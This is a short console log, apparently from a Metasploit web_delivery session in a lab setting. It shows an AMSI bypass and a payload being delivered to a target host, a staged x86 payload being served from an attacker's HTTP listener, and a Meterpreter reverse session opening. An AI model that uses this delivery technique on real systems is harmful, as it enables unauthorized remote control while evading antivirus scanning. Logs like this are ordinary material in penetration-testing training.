 [*] 10.10.54.54      web_delivery - Delivering AMSI Bypass (1409 bytes)
[*] 10.10.54.54      web_delivery - Delivering Payload (4178 bytes)
[!] http://10.21.128.154:80 handling request from 10.10.54.54; (UUID: vwarmsqy) Without a database connected that payload UUID tracking will not wor
k!
[*] http://10.21.128.154:80 handling request from 10.10.54.54; (UUID: vwarmsqy) Staging x86 payload (178780 bytes) ...
[!] http://10.21.128.154:80 handling request from 10.10.54.54; (UUID: vwarmsqy) Without a database connected that payload UUID tracking will not wor
k!
[*] Meterpreter session 1 opened (10.21.128.154:80 -> 10.10.54.54:49868) at 2025-02-21 21:29:26 -0500